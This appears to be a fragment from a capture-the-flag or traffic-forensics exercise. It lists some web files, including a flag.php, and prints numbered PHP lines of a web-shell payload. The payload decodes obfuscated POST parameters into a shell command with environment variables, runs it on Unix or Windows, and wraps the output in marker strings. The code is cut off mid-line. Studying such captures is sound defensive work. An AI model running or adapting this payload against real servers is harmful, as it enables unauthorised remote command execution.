 index.php 1 1.html 2 11.html flag.php 1.php
index.php > $p
29 function asenc($out)
30 {
31 return $out;
32 };
33 function asoutput()
34 {
35 $output = ob_get_contents();
36 ob_end_clean();
37 echo "2b2" . "6183";
38 echo @asenc($output);
39 echo "be8" . "dd7";
40 }
41 ob_start();
42 try {
43 $p = base64_decode(substr($_POST["ya7bc128230026"], 2));
44 $s = base64_decode(substr($_POST["x77118dbf56718"], 2));
45 $envstr = @base64_decode(substr($_POST["paf2bc7ed125d1"], 2));
46 $d = dirname($_SERVER["SCRIPT_FILENAME"]);
47 $c = substr($d, 0, 1) == "/" ? "-c \"{$s}\"" : "/c \"{$s}\"";
48 if (substr($d, 0, 1) == "/") {
49 @putenv("PATH=" . getenv("PATH") . ":/usr/local/sbin:/usr/local/bin:/usr/s
50 } else {
51 @putenv("PATH=" . getenv("PATH") . ";C:/Windows/system32;C:/Windows/SysWOW
52 }
53 if (!empty($envstr)) {
54 $envarr = explode("|||asline|||", $envstr);
55 foreach ($envarr as $v) {
56 if (!empty($v)) {
57 @putenv(str_replace("|||askey|||", "=", $v));
58 }
59 }
60 }